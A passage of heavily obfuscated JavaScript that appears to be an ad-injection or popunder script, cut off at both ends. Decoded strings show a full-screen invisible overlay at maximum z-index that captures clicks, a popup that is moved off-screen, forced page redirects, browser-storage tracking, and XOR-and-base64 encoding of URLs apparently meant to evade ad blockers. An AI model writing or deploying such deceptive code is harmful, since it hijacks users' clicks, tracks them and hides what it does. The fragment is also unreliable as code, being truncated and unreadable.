26\x75\x72\x6c\x3d','\x6f\x6e\x65\x72\x72\x6f\x72','\x5f\x61\x64\x6d\x76\x6e\x61\x62\x62','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x70\x6c\x61\x79','\x63\x68\x72\x6f\x6d\x65','\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x63\x68\x69\x6c\x64\x72\x65\x6e','\x61\x74\x6f\x62','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x62\x61\x72','\x6d\x6f\x75\x73\x65\x75\x70','\x72\x6f\x6b\x75'];a0_0x1a57=function(){return _0x1ed44f;};return a0_0x1a57();}function a0_0xca18(_0x22f43d,_0xa1f716){var _0x1a570e=a0_0x1a57();a0_0xca18=function(_0xca18a0,_0x5b12c2){_0xca18a0=_0xca18a0-0x75;var _0xb9d6dc=_0x1a570e[_0xca18a0];return _0xb9d6dc;};return a0_0xca18(_0x22f43d,_0xa1f716);}var $a;$a=!0x0;(function(){var _0x6cfcca=a0_0xca18;function _0x493154(){}function _0x3162bc(){}function _0x17b18f(_0x46b1c3,_0x5c35bb,_0xb808e6,_0x192001){var _0x56285e=a0_0xca18;_0x457019[_0x56285e(0xe3)](this,'\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64',_0x46b1c3,0x1,_0x5c35bb,_0xb808e6,_0x192001);}function _0x188a70(_0x4bdf04){var _0x2195e1=a0_0xca18;var _0x851ad1=/^([^?#]+)(\?[^#]*)?(#.*)?$/['\x65\x78\x65\x63'](_0x4bdf04);if(!_0x851ad1)return _0x4bdf04;var _0x250c5e=(_0x851ad1[0x2]||'')+(_0x851ad1[0x3]||'');_0x250c5e['\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68']('\x2f')&&(_0x250c5e=_0x250c5e[_0x2195e1(0xd9)](0x1));_0x851ad1=_0x851ad1[0x1];_0x851ad1['\x65\x6e\x64\x73\x57\x69\x74\x68']('\x2f')&&(_0x851ad1=_0x851ad1[_0x2195e1(0xd9)](0x0,-0x1));if(0x1>=_0x250c5e['\x6c\x65\x6e\x67\x74\x68'])return _0x4bdf04;_0x4bdf04=encodeURIComponent;for(var _0x250c5e=_0x250c5e['\x69\x6e\x63\x6c\x75\x64\x65\x73']('\x3f')?_0x250c5e+'\x26\x76\x61\x6c\x69\x64\x3d\x31':_0x250c5e+_0x2195e1(0x118),_0x4ec3a7=_0x9e9837(0x5),_0x42d793='',_0x28ec3f=0x0;_0x28ec3f<_0x250c5e[_0x2195e1(0x20a)];_0x28ec3f++)_0x42d793+=String[_0x2195e1(0x20b)](_0x250c5e[_0x2195e1(0x208)](_0x28ec3f)^_0x4ec3a7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28ec3f%_0x4ec3a7[_0x2195e1(0x20a)]));return _0x851ad1+'\x2f'+_0x4bdf04(btoa(_0x4ec3a7+_0x42d793));}function _0xd82af(_0x1b6f8a){var _0x47c430=a0_0xca18;_0x1b6f8a=_0x17579e(_0x1b6f8a);return 0xc8<_0x1b6f8a['\x6c\x65\x6e\x67\x74\x68']?_0x1b6f8a[_0x47c430(0x26e)](RegExp(_0x47c430(0x24b),'\x67'))[_0x47c430(0x75)]('\x2d'):_0x1b6f8a;}function _0x17579e(_0xfbc171){var _0xf75af9=a0_0xca18;for(var _0x11b61f=_0x9e9837(0x5),_0x20b5b9='',_0x2a580b=0x0;_0x2a580b<_0xfbc171[_0xf75af9(0x20a)];_0x2a580b++)_0x20b5b9+=String[_0xf75af9(0x20b)](_0xfbc171[_0xf75af9(0x208)](_0x2a580b)^_0x11b61f[_0xf75af9(0x208)](_0x2a580b%_0x11b61f[_0xf75af9(0x20a)]));return btoa(_0x11b61f+_0x20b5b9)[_0xf75af9(0x101)](/=/g,'');}function _0x457019(_0x43b23b,_0x59709d,_0x5db3ec,_0x338997,_0x29795f,_0x18b6c0){this['\x68']=_0x4a371c;this['\x48']=_0x43b23b+'\x5f'+_0x338997;this['\x66']=_0x338997;this['\x42']=_0x5db3ec;this['\x41']=_0x59709d;this['\x73']=_0x29795f;this['\x62']=_0x18b6c0;}function _0x2d4c11(_0x24b631,_0x31a389){var _0x48fb5e=a0_0xca18;var _0x2532c6=_0x1fae94[_0x48fb5e(0x1c8)](_0x24b631);return _0x2532c6&&_0x2532c6[_0x48fb5e(0x20a)]&&0x0<_0x3d6dfd['\x4b\x61'](_0x2532c6,[_0x31a389])[_0x48fb5e(0x20a)];}function _0x21acee(_0x2121f5,_0xb4f46f,_0x1c7ef6,_0x5f52d0,_0x3c7ad1,_0x351941){var _0x193ba7=a0_0xca18;this['\x6d\x61']=_0x2121f5;this['\x41']=_0x351941;this['\x42']=null;this['\x44']=_0xb4f46f;this['\x6d']=_0x1c7ef6;this['\x50']=_0x5f52d0;this[_0x193ba7(0xbe)]=_0x3c7ad1;var _0x19325e=this;_0x273395['\x77'](_0x1d6de7,function(){_0x19325e['\x6d']['\x68']['\x48\x64']();});}function _0x13df9d(_0x27db02){var _0xb3e122=a0_0xca18;for(var _0x1ea494=new _0x4df508(),_0x1b02f6=0x0;_0x1b02f6<_0x27db02[_0xb3e122(0x20a)];_0x1b02f6++)for(var _0xf1042c=_0x27db02[_0x1b02f6][_0xb3e122(0x11c)]()[_0xb3e122(0x11e)](/,/g),_0x4e86c8=0x0;_0x4e86c8<_0xf1042c[_0xb3e122(0x20a)];_0x4e86c8++)-0x1==_0xf1042c[_0x4e86c8][_0xb3e122(0x101)](/[*][=]/g,'')[_0xb3e122(0x233)]('\x2a')&&_0x1ea494['\x62'](_0xf1042c[_0x4e86c8]);_0x27db02=[];_0x1ea494['\x53'](function(_0x510e2e){var _0x2319c5=_0xb3e122;_0x27db02['\x70\x75\x73\x68'](_0x510e2e);_0x27db02[_0x2319c5(0x248)](_0x510e2e+'\x20\x2a');});return _0x27db02;}function _0x327f6(_0x390f68,_0xa920df){var _0x44d95a=a0_0xca18;if(_0x44d95a(0x1c5)!=typeof _0x390f68&&_0x390f68){var _0x4caac1=_0x46a042['\x66'](_0xa920df);if(_0x390f68[_0x4caac1])return _0x327f6(_0x390f68[_0x4caac1],_0xa920df);_0x4caac1=_0x390f68['\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74'];if(_0x44d95a(0x1c5)!=typeof _0x4caac1)return[_0x390f68,_0x37ca88['\x68\x61']['\x54\x61'],_0x4caac1,_0x390f68['\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x63'],_0x390f68[_0x44d95a(0xad)]||_0xa920df['\x66'],_0x390f68[_0x44d95a(0x85)]||null];for(_0x4caac1=0x0;_0x4caac1<_0x46d0db[_0x44d95a(0x20a)];_0x4caac1++){var _0x346d3d=_0x46d0db[_0x4caac1](_0x390f68);if(_0x346d3d&&0x2==_0x346d3d[_0x44d95a(0x20a)])return[_0x390f68,_0x37ca88['\x68\x61']['\x54\x61'],_0x346d3d[0x0],_0x346d3d[0x1],_0xa920df['\x66'],null];}if(_0x390f68[_0x44d95a(0x17f)]&&_0x390f68[_0x44d95a(0x17f)][_0x44d95a(0x25c)])return[_0x390f68,_0x37ca88['\x68\x61']['\x74\x62'],0x0,0x0,_0xa920df['\x66'],null];}return[_0x390f68,_0x37ca88['\x68\x61']['\x73\x62'],0x0,0x0,_0xa920df['\x66'],null];}function _0x3f49cd(_0x325b1a,_0x2b47e8){if(0x0==_0x325b1a){var _0x3e0900=_0x3d6dfd['\x47\x61'](_0x2b47e8,'\x61');if(_0x3e0900)return _0x3d6dfd['\x58\x62'](_0x3e0900)?0x1:0x2;}return _0x325b1a;}function _0xed29af(_0x2d961a){var _0x2a67f6=a0_0xca18;return _0x2d961a[_0x2a67f6(0x25c)]&&_0x2d961a[_0x2a67f6(0x25c)][_0x2a67f6(0x166)]()||'';}function _0x28013f(_0x52028b,_0x4d9579,_0x4b54d2){var _0x4f152e=a0_0xca18;_0x4b54d2=_0x4b54d2||0x0;var _0x20ef16=_0x52028b['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();if(0xa<_0x2b1e4c(_0x52028b))return 0x4<=_0x20ef16[_0x4f152e(0x196)]/_0x20ef16[_0x4f152e(0x86)]&&_0x21dad9(_0x52028b[_0x4f152e(0x176)])?0x7:0x0;if(0x4>_0x4b54d2){var _0x149210=_0xed29af(_0x52028b);if(_0x4f152e(0x136)==_0x149210){var _0x149210=_0x52028b['\x73\x72\x63'],_0x1aacaf=_0x149210[_0x4f152e(0x101)](_0x45c00d[_0x4f152e(0x194)]['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']+'\x2f\x2f'+_0x45c00d['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x4f152e(0x1a9)],'');_0x1aacaf!=_0x149210&&(_0x149210=_0x1aacaf);}else'\x61'==_0x149210?(_0x149210=_0x52028b[_0x4f152e(0xc1)],_0x52028b[_0x4f152e(0x1a9)]==_0x45c00d[_0x4f152e(0x194)][_0x4f152e(0x1a9)]&&(_0x149210=_0x52028b[_0x4f152e(0x1d8)]+_0x52028b[_0x4f152e(0x84)])):_0x149210=_0x52028b[_0x4f152e(0x176)];_0x149210=_0x149210['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']();if(null!=_0x149210&&(_0x1aacaf=_0x54df1d(_0x149210,_0x447734),null!=_0x1aacaf))return _0x1aacaf;if(_0x2b7cfd(_0x149210,[_0x4f152e(0x10c),'\x2e\x72\x61\x72',_0x4f152e(0x1e2),'\x2e\x37\x7a',_0x4f152e(0x82)]))return 0x4;if(_0x2b7cfd(_0x149210,[_0x4f152e(0x1bd),_0x4f152e(0x1aa),_0x4f152e(0x168),_0x4f152e(0x12a)]))return 0x6;_0x1aacaf=_0x54df1d(_0x52028b[_0x4f152e(0x176)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65'](),_0x447734);if(null!=_0x1aacaf)return _0x1aacaf;if(0x4<=_0x20ef16[_0x4f152e(0x196)]/_0x20ef16[_0x4f152e(0x86)]&&_0x21dad9(_0x52028b[_0x4f152e(0x176)]))return 0x7;}return _0xb3a6a7(_0x20ef16[_0x4f152e(0x196)],_0x20ef16[_0x4f152e(0x86)],_0x35b938,0.1)?0x8:!_0x4d9579&&_0x52028b[_0x4f152e(0x17f)]&&_0x52028b[_0x4f152e(0x17f)][_0x4f152e(0x25c)]?(_0x5522aa(_0x52028b)||(_0x4b54d2+=0x1),_0x28013f(_0x52028b[_0x4f152e(0x17f)],_0x4d9579,_0x4b54d2)):0x0;}function _0x2b1e4c(_0x267137){var _0xf8ce87=a0_0xca18;_0x267137=_0x267137[_0xf8ce87(0x269)]('\x2a');for(var _0x49cc81=[],_0x15f1dc=0x0;_0x15f1dc<_0x267137[_0xf8ce87(0x20a)];_0x15f1dc++){var _0x10bb2a=_0x267137[_0x15f1dc];_0x10bb2a[_0xf8ce87(0x17f)]&&(_0x5522aa(_0x10bb2a)||_0x49cc81['\x70\x75\x73\x68'](_0x10bb2a));}return _0x49cc81[_0xf8ce87(0x20a)];}function _0x5522aa(_0x102916){var _0x16e667=a0_0xca18;var _0x55d14d=_0x102916[_0x16e667(0x25f)](),_0x9a5704=_0x55d14d[_0x16e667(0x86)],_0x55d14d=_0x55d14d['\x77\x69\x64\x74\x68'];if(0x14>_0x9a5704*_0x55d14d)return!0x0;_0x102916=_0x102916[_0x16e667(0x17f)][_0x16e667(0x25f)]();return 0xa>=(_0x102916['\x68\x65\x69\x67\x68\x74']-_0x9a5704||0x1)*(_0x102916[_0x16e667(0x196)]-_0x55d14d||0x1);}function _0x2b7cfd(_0x4459c4,_0x13e9cf){var _0x4b2c44=a0_0xca18;_0x4459c4=_0x4459c4[_0x4b2c44(0x11c)]();for(var _0xbafb7b=0x0;_0xbafb7b<_0x13e9cf[_0x4b2c44(0x20a)];_0xbafb7b++){var _0x4d3ec9=_0x13e9cf[_0xbafb7b];if(-0x1!==_0x4459c4[_0x4b2c44(0x233)](_0x4d3ec9,_0x4459c4[_0x4b2c44(0x20a)]-_0x4d3ec9['\x6c\x65\x6e\x67\x74\x68']))return!0x0;}return!0x1;}function _0x21dad9(_0x34c7c3){var _0x131439=a0_0xca18;for(var _0x5ef5d4=[_0x131439(0x8d),_0x131439(0x244),_0x131439(0x14c),'\x68\x65\x61\x64\x65\x72',_0x131439(0x199)],_0x2f0e30=0x0;_0x2f0e30<_0x5ef5d4[_0x131439(0x20a)];_0x2f0e30++)if(-0x1<_0x34c7c3[_0x131439(0x233)](_0x5ef5d4[_0x2f0e30]))return!0x0;return!0x1;}function _0x54df1d(_0x2e9c78,_0x1efd59){var _0x55adfa=a0_0xca18;for(var _0x37225f=0x0;_0x37225f<_0x1efd59[_0x55adfa(0x20a)];_0x37225f+=0x2){var _0x11c4c8=_0x1efd59[_0x37225f],_0x59c9e2=_0x1efd59[_0x37225f+0x1];_0x55adfa(0x1c5)!=typeof _0x59c9e2['\x6c\x65\x6e\x67\x74\x68']&&(_0x59c9e2=[_0x59c9e2]);for(var _0x2d6099=0x0;_0x2d6099<_0x59c9e2['\x6c\x65\x6e\x67\x74\x68'];_0x2d6099++)if(-0x1<_0x2e9c78[_0x55adfa(0x233)](_0x59c9e2[_0x2d6099]))return _0x11c4c8;}return null;}function _0xb3a6a7(_0x1c5a35,_0x1c2d4d,_0x4fe0e3,_0x987e74){var _0x99e513=a0_0xca18;for(var _0x42e566=0x0;_0x42e566<_0x4fe0e3[_0x99e513(0x20a)];_0x42e566+=0x2){var _0x3b72fa=_0x4fe0e3[_0x42e566]/_0x1c5a35;if(_0x3b72fa=_0x3b72fa<=0x1+_0x987e74&&_0x3b72fa>=0x1-_0x987e74)_0x3b72fa=_0x4fe0e3[_0x42e566+0x1]/_0x1c2d4d,_0x3b72fa=_0x3b72fa<=0x1+_0x987e74&&_0x3b72fa>=0x1-_0x987e74;if(_0x3b72fa)return!0x0;}return!0x1;}function _0x46a042(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x5a4254(_0xf0d40e){var _0x338a72=a0_0xca18;return _0x55c265['\x66'](_0xf0d40e[_0x338a72(0x25c)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']());}function _0x30b519(_0x4226e1,_0x54714d){var _0xc2c82b=a0_0xca18;var _0x1580f9=_0x3d6dfd['\x43\x61'](_0x54714d),_0x28960e=_0x4226e1[_0xc2c82b(0x1fa)];if(_0x28960e[_0xc2c82b(0x223)]!==_0x1580f9[_0xc2c82b(0x223)]||_0x28960e[_0xc2c82b(0x173)]!==_0x1580f9['\x6c\x65\x66\x74']||_0x28960e[_0xc2c82b(0x86)]!==_0x1580f9['\x68\x65\x69\x67\x68\x74']||_0x28960e[_0xc2c82b(0x196)]!==_0x1580f9[_0xc2c82b(0x196)])_0x28960e['\x68\x65\x69\x67\x68\x74']=_0x1580f9[_0xc2c82b(0x86)]+'\x70\x78',_0x28960e['\x77\x69\x64\x74\x68']=_0x1580f9['\x77\x69\x64\x74\x68']+'\x70\x78',_0x28960e[_0xc2c82b(0x223)]=_0x1580f9[_0xc2c82b(0x223)]+'\x70\x78',_0x28960e[_0xc2c82b(0x173)]=_0x1580f9[_0xc2c82b(0x173)]+'\x70\x78',_0x28960e['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0xc2c82b(0x10e);}function _0x1a2cc1(_0x317319,_0x2ec0e2,_0x2930c4,_0x1e743b){var _0x258e1e=a0_0xca18;try{_0x317319['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x258e1e(0xc1)]=_0x2930c4,_0x4147a5(function(){var _0x22e635=_0x258e1e;_0x2ec0e2[_0x22e635(0x194)][_0x22e635(0xc1)]=_0x1e743b;},0xa);}catch(_0x517c3a){_0x39b5c5(_0x5be42b['\x76'],''+_0x517c3a);}}function _0x43a1e0(_0x1bba53){var _0x29c5cf=a0_0xca18;_0x1bba53=_0x1bba53||_0x45c00d;var _0x3a5af0=_0x1bba53[_0x29c5cf(0x1f6)]['\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74'],_0x1f4410=_0x1bba53[_0x29c5cf(0x1f6)][_0x29c5cf(0x126)];return[_0x3a5af0,_0x1f4410,Math[_0x29c5cf(0x180)]((_0x1bba53[_0x29c5cf(0x1f6)][_0x29c5cf(0x86)]-_0x3a5af0)/0x2),Math['\x72\x6f\x75\x6e\x64']((_0x1bba53['\x73\x63\x72\x65\x65\x6e'][_0x29c5cf(0x196)]-_0x1f4410)/0x2)];}function _0x55bed0(_0x428453){var _0x3a7375=a0_0xca18;(_0x428453?_0x428453[_0x3a7375(0x23f)]:0x1)||(_0x546b1e[_0x3a7375(0x147)]()&&0x3f<=_0x546b1e['\x62'](_0x9ef5df['\x24'])?_0x428453[_0x3a7375(0x23a)][_0x3a7375(0x188)](_0x4a8536(_0x222589('\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b'),void 0x0)):_0x428453['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3a7375(0x188)](_0x4a8536(_0x222589(_0x3a7375(0x8a)),void 0x0)));}function _0xb7219(_0x387765){var _0x4c7789=a0_0xca18;function _0x280b2a(_0x32183b,_0x31abac,_0x54852c){var _0x1d6d90=a0_0xca18;if(_0x31abac&&-0x1<_0x31abac['\x69\x6e\x64\x65\x78\x4f\x66'](_0x54852c)&&-0x1<_0x31abac[_0x1d6d90(0x233)]('\x7e')){_0x31abac=JSON[_0x1d6d90(0xcc)](atob(_0x31abac['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0xb1bc5f in _0x31abac)_0x32183b[_0x1d6d90(0x246)](_0xb1bc5f,_0x31abac[_0xb1bc5f]);}}function _0x55b644(_0x235c4e){var _0xeb4087={};_0x470b3f['\x53'](function(_0x517d3c,_0x54e7b8){0x0==_0x517d3c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x235c4e)&&(_0xeb4087[_0x517d3c]=_0x54e7b8);});return btoa(JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](_0xeb4087));}var _0x470b3f=this,_0x281f79=[];try{if(_0x281e29!=_0x466312['\x74\x65']){if(_0x281e29==_0x466312['\x53\x63']&&_0x4c7789(0x110)in window)try{_0x281f79[_0x4c7789(0x248)](new _0x4ff858());}catch(_0x1d2f35){}else{try{_0x281f79[_0x4c7789(0x248)](new _0x188822());}catch(_0x373ce0){}_0x281f79[_0x4c7789(0x248)](new _0x52fd0c());}_0x281f79[_0x4c7789(0x248)](new _0x110855());}_0x281f79[_0x4c7789(0x248)](new _0x376499());for(var _0x249b95=0x0;_0x249b95<_0x281f79[_0x4c7789(0x20a)];_0x249b95++)if(this['\x4d']=_0x281f79[_0x249b95])try{this['\x4d']['\x73\x65\x74\x49\x74\x65\x6d']('\x61','\x31');this['\x4d'][_0x4c7789(0xf7)]('\x61');break;}catch(_0xd9a952){}var _0x2f8ab3=_0x387765['\x48'];_0x280b2a(this['\x4d'],_0x45c00d[_0x4c7789(0x81)],_0x2f8ab3);window[_0x4c7789(0x81)]=_0x2f8ab3;}catch(_0x4b9287){_0x39b5c5(_0x5be42b['\x76'],_0x4c7789(0x200)+_0x4b9287);}if(!this['\x4d'])throw Error(_0x4c7789(0x103));this['\x53']=this['\x4d'][_0x4c7789(0x1a0)]||function(_0x3ef508){var _0x31e231=_0x4c7789;for(var _0xcc4487=_0x470b3f['\x4d'],_0x135711=0x0,_0x31ed5e=_0xcc4487[_0x31e231(0x20a)];_0x135711<_0x31ed5e;_0x135711++){var _0x2d6934=_0xcc4487[_0x31e231(0x27d)](_0x135711);null!=_0x2d6934&&_0x3ef508(_0x2d6934,_0xcc4487[_0x31e231(0x11a)](_0x2d6934),_0x135711);}};this['\x4f\x61']=function(_0x52b857){var _0x644093=_0x470b3f['\x4d'];this['\x53'](function(_0x3538fa){var _0x3ab798=a0_0xca18;0x0==_0x3538fa[_0x3ab798(0x233)](_0x52b857)&&_0x644093[_0x3ab798(0xf7)](_0x3538fa);});};this['\x59\x63']=function(_0x7abdca,_0x5ec3a4){var _0x184b6e=_0x4c7789;var _0x5c31ce=_0x55b644(_0x7abdca['\x6d']['\x48']);_0x5ec3a4[_0x184b6e(0x81)]=_0x7abdca['\x59']()+'\x7e'+_0x5c31ce;};}function _0x376499(){var _0x3eba1f=a0_0xca18;this[_0x3eba1f(0xd8)]={};}function _0x110855(){}function _0x52fd0c(){}function _0xad651c(){var _0x278139=a0_0xca18;this[_0x278139(0x20a)]=0x0;}function _0x4ff858(){this['\x6c\x65\x6e\x67\x74\x68']=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65']['\x6c\x65\x6e\x67\x74\x68'];}function _0x188822(){var _0xdaf121=a0_0xca18;this[_0xdaf121(0x20a)]=window[_0xdaf121(0x23c)]['\x6c\x65\x6e\x67\x74\x68'];}function _0x39627b(_0x5a490f,_0x14a41d,_0x412175){var _0x133971=a0_0xca18;this['\x66']=_0x5a490f;this['\x62']={};this['\x73']=_0x412175||!0x1;_0x14a41d='\x2f'!=_0x14a41d[_0x133971(0x1ca)](0x0)?'\x2f'+_0x14a41d:_0x14a41d;_0x5a490f=_0x14a41d[_0x133971(0x233)]('\x3f');-0x1<_0x5a490f&&(this['\x62']=_0x162e5e(_0x14a41d[_0x133971(0x1a4)](_0x5a490f)),_0x14a41d=_0x14a41d[_0x133971(0x1a4)](0x0,_0x5a490f));this['\x68']=_0x14a41d;}function _0x1969c3(_0x7f3ac9,_0x1f8bb7,_0x554e5f,_0x4a29a7,_0x58e972){this['\x57']=_0x160beb();this['\x73']=null;this['\x62']=_0xcb4799['\x62']();this['\x66']=_0xcb4799['\x62']();this['\x54']=_0x7f3ac9;this['\x5a']=_0x1f8bb7;this['\x41']=_0x554e5f;this['\x48']=_0x554e5f['\x48'];this['\x55']=_0x4a29a7||0x0;this['\x6d\x61']=_0x58e972||0x15180;this['\x68']=null;}function _0x14d2c8(_0xe47c9f,_0x16156d,_0x491b19){this['\x66']=-0x1!=_0xe47c9f?_0xe47c9f:_0x491b19['\x5a'];this['\x62']=_0x16156d;}function _0x3fb973(_0x25c97e,_0xc435c8,_0xe92b7b){var _0x3b1439=a0_0xca18;if(_0xc435c8=_0xcb4799['\x66'](_0x164f3c['\x4d']['\x67\x65\x74\x49\x74\x65\x6d'](_0xc435c8)))return _0xc435c8;_0x25c97e=_0x25c97e['\x48'];(_0xe92b7b||[])[_0x3b1439(0x248)](0x0);_0x164f3c['\x4f\x61'](_0x25c97e);return _0xcb4799['\x68']();}function _0x951174(){var _0x1407ec=a0_0xca18;this['\x62']=new Date()[_0x1407ec(0x102)]();}function _0xcb4799(_0x464c96,_0x263da8){this['\x66']=_0x464c96;this['\x62']=_0x263da8;}function _0x47289a(_0x3b20ed){$a?_0x872b7a&&''!=_0x872b7a?_0x3b20ed(_0x872b7a):_0x5d57d1['\x69\x61'](function(){_0xba7878['\x24\x62'](_0x3f167f,function(){_0x3b20ed(_0x872b7a);});}):_0x3b20ed('');}function _0x186512(){var _0xdec6d8=a0_0xca18;var _0xecd6cd=_0x4a2385['\x62\x61'](_0x424450);if(_0xdec6d8(0x1c5)!=typeof _0xecd6cd)return _0xecd6cd;_0xecd6cd=_0x266098();_0x4a2385['\x72\x61'](_0x424450,_0xecd6cd);return _0xecd6cd;}function _0x266098(){var _0x16d5f8=a0_0xca18;try{if(_0x1fae94['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72'](_0x16d5f8(0x1b2)))return!0x0;var _0x4fc0a1=_0x69f5d8();return 0x7<=_0x4fc0a1[0x0]&&0x2<=_0x4fc0a1[0x1]&&0.05<_0x4fc0a1[0x0]/_0x4fc0a1[0x2];}catch(_0x4fc8f8){return!0x1;}}function _0x69f5d8(){var _0x261b5e=a0_0xca18;function _0x5c18d2(_0x285dab,_0x5e3729){_0x285dab['\x53'](function(_0x18c597,_0x306db7){var _0x2464f8=a0_0xca18;if(0x2<_0x18c597[_0x2464f8(0x20a)]){_0x2d18a4+=_0x306db7;for(var _0x37fa1e=0x1;_0x37fa1e<_0x31d1ef[_0x2464f8(0x20a)];_0x37fa1e++)_0x31d1ef[_0x37fa1e]['\x66'](_0x18c597)&&(_0x26272a+=_0x306db7*_0x37fa1e*_0x5e3729[_0x37fa1e],_0x4593fc+=_0x306db7);}});}for(var _0x26272a=0x0,_0x4593fc=0x0,_0x2d18a4=0x0,_0x466f4a=_0x2c706b(),_0x2f5eb3=_0x130bcc(location[_0x261b5e(0xc1)]),_0x1e0b64=0x0;_0x1e0b64<_0x2f5eb3[_0x261b5e(0x20a)];_0x1e0b64++)_0x466f4a['\x62'](_0x2f5eb3[_0x1e0b64][_0x261b5e(0x166)]());_0x5c18d2(_0x466f4a,_0x1aa5ae);_0x1e0b64=_0x2b60c3(_0x1fae94['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x261b5e(0x20d)][_0x261b5e(0x166)]());_0x466f4a=_0x130bcc(_0x1e0b64);for(_0x1e0b64=0x0;_0x1e0b64<_0x466f4a[_0x261b5e(0x20a)];_0x1e0b64++)_0x466f4a[_0x1e0b64]=_0x466f4a[_0x1e0b64][_0x261b5e(0x166)]();_0x1e0b64=_0x259a50['\x62'](_0x466f4a);_0x5c18d2(_0x1e0b64,[0x1,0x1,0x1,0x1]);return[_0x26272a,_0x4593fc,_0x2d18a4];}function _0x2b60c3(_0x30b4b6){var _0x340662=a0_0xca18;function _0x3befce(_0x88f79f){var _0x412e82=a0_0xca18;for(var _0xcdea3c=[],_0x3545b3=0x0;_0x3545b3<_0x88f79f['\x6c\x65\x6e\x67\x74\x68'];_0x3545b3++){var _0x1a0282=_0x88f79f[_0x3545b3];0x1<_0x1a0282[_0x412e82(0x26b)]&&0x1<_0x1a0282[_0x412e82(0x119)]&&_0xcdea3c[_0x412e82(0x248)](_0x1a0282);}return _0xcdea3c;}function _0x5a4c86(_0x5dcb19){var _0x18c0cc=a0_0xca18;var _0x69d55c=_0x5dcb19['\x6c\x65\x6e\x67\x74\x68'];if(0x0===_0x69d55c)return 0x0;for(var _0x494771=0x0,_0x140e72=0x0;_0x140e72<_0x5dcb19['\x6c\x65\x6e\x67\x74\x68'];_0x140e72++)'\x61'==_0x5dcb19[_0x140e72][_0x18c0cc(0x25c)][_0x18c0cc(0x166)]()&&_0x494771++;return _0x494771/_0x69d55c;}try{for(var _0x488f60=(function(){var _0x5dc761=a0_0xca18;for(var _0x481c87=_0x9e9837(0x10),_0x274429=[],_0x270883=_0x1fae94[_0x5dc761(0x1c8)]('\x61'),_0x27abe0=0x0;_0x27abe0<_0x270883[_0x5dc761(0x20a)];_0x27abe0++){var _0x4b1298=_0x270883[_0x27abe0];_0x4b1298[_0x5dc761(0x17f)][_0x481c87]||(_0x4b1298[_0x5dc761(0x17f)][_0x481c87]=!0x0,_0x274429['\x70\x75\x73\x68'](_0x4b1298[_0x5dc761(0x17f)]));}for(_0x27abe0=0x0;_0x27abe0<_0x274429[_0x5dc761(0x20a)];_0x27abe0++)delete _0x274429[_0x27abe0][_0x481c87];return _0x274429;}()),_0xbf03f0=0x0;_0xbf03f0<_0x488f60['\x6c\x65\x6e\x67\x74\x68'];_0xbf03f0++){var _0x5b537f=_0x488f60[_0xbf03f0];if(!(0x5>_0x5b537f[_0x340662(0x247)])){var _0x1cdc1e=_0x3befce(_0x5b537f[_0x340662(0x149)]);0x5>_0x1cdc1e[_0x340662(0x20a)]||0.8<_0x5a4c86(_0x1cdc1e)&&(_0x30b4b6=_0x30b4b6['\x72\x65\x70\x6c\x61\x63\x65'](_0x5b537f['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74'][_0x340662(0x166)](),''));}}}catch(_0x3d26b9){}return _0x30b4b6;}function _0x130bcc(_0x328bcc){var _0x5b6821=a0_0xca18;return _0x328bcc[_0x5b6821(0x101)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x5b6821(0x11e)](/[\s\t\n\r]/g);}function _0x18d35e(){var _0x519141=a0_0xca18;var _0x5b998f=[];_0x2c706b()['\x53'](function(_0x80c509,_0x530c1f){var 